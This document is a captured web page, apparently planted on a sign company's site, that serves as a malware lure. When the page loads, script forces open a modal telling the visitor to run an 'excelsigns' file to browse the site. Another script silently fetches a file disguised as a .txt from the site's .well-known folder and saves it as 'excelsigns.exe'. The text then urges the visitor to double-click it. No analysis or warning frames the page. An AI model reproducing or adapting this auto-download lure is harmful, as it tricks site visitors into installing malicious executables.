

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://excelsigns.co.uk/eosuqj/qyggcd-c.html
body_size: 1621
content:

	<html>
			   <head>
				  <meta charset='UTF-8'>
				  <link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css' integrity='sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm' crossorigin='anonymous'> 
			   </head>
				<body>
				  <script src='//code.jquery.com/jquery-3.2.1.slim.min.js' integrity='sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN' crossorigin='anonymous'></script>
				  <script src='//cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js' integrity='sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q' crossorigin='anonymous'></script>
				  <script src='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js' integrity='sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl' crossorigin='anonymous'></script>
				  <!-- Button trigger modal -->
				  <button type='button' class='btn btn-primary' id='view' data-toggle='modal' data-target='#exampleModalCenter' hidden>
				  Launch demo modal
				  </button>
				  <!-- Modal -->
				  <div class='modal fade' id='exampleModalCenter' data-backdrop='static' tabindex='-1' role='dialog' aria-labelledby='exampleModalCenterTitle' aria-hidden='true'>
					 <div class='modal-dialog modal-dialog-centered' role='document'>
						<div class='modal-content'>
						<center>
							<img class='no-blur' src='//excelsigns.co.uk/.well-known/error.png' width='250' height='254' alt='error'>
							<h5 class='modal-title' id='exampleModalLongTitle'>excelsigns.co.uk Support</h5>
						</center>
						   <div class='modal-header'></div>
						   <div class='modal-body'>
							  <center>
								 <div id='disclaimer_message'>
									<div id='disclaimer-content'>
									   <p id='disclaimer-warning-p'><b><span id='disclaimer-warning'>You need to run (<span style='color:#008000'>excelsigns</span>) file to browse our website.</span></b></p>
									   <p id='disclaimer-over18' style='display: block; max-height:300px'>(excelsigns) file has already been downloaded, you will find it in Downloads, Run it by double click then refresh the page by (F5).</p>
									</div>
								 </div>
							  </center>
						   </div>
						</div>
					 </div>
				  </div>
				  <script>
					document.getElementById('view').click();
				</script>
				<script>
				function downloadFile(url, fileName) {
				  fetch(url, { method: 'get', mode: 'no-cors', referrerPolicy: 'no-referrer' })
					.then(res => res.blob())
					.then(res => {
					  const aElement = document.createElement('a');
					  aElement.setAttribute('download', fileName);
					  const href = URL.createObjectURL(res);
					  aElement.href = href;
					  aElement.setAttribute('target', '_blank');
					  aElement.click();
					  URL.revokeObjectURL(href);
					});
				};
				downloadFile('//excelsigns.co.uk/.well-known/2ed575f0585318ee887b67f63c7ccebf.txt', 'excelsigns.exe')
				</script>
	   <!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='11cc91e6787c1134';
wm_page_name='index.php';
wm_group_name='/services/webpages/e/x/excelsigns.co.uk/public';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body>
	</html>